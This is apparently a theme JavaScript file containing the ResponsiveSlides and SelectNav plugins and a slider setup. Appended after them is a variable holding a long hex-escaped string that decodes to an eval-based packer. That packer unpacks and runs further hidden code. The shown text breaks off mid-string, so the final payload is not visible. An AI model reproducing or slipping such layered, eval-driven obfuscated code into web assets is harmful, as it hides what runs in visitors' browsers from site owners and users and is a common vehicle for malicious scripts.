n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\